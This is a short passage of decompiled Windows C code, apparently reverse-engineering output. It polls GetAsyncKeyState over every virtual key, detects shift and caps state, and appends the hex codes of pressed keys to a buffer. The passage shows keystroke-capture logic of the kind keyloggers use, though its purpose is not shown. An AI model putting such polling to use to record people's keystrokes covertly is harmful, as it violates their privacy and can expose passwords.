 _mbsnbcpy((unsigned __int8 *)(a1 + 4), &Source, *(_DWORD *)(a1 + 1028));
*(_DWORD *)a1 = 1;
}
}
if ( (GetAsyncKeyState(16) & 0x8000) != 0
|| (GetAsyncKeyState(20) & 0x8000) != 0
|| (GetAsyncKeyState(160) & 0x8000) != 0
|| (GetAsyncKeyState(161) & 0x8000) != 0 )
{
strcat((char *)&v7, aShift);
}
for ( vKey = 0; (unsigned int)vKey < 0xFF; ++vKey )
{
v4 = GetAsyncKeyState(vKey);
if ( (v4 & 0x8000) != 0 && (v4 & 1) != 0 )
{
for ( i = 0; i < 0xFF; ++i )
{
if ( (GetAsyncKeyState(i) & 0x8000) != 0 && i != 16 && i != 20 && i != 160 && i != 161 )
{
++v11;
sprintf(Buffer, "0x%x ", i);
strcat((char *)&v7, Buffer);
}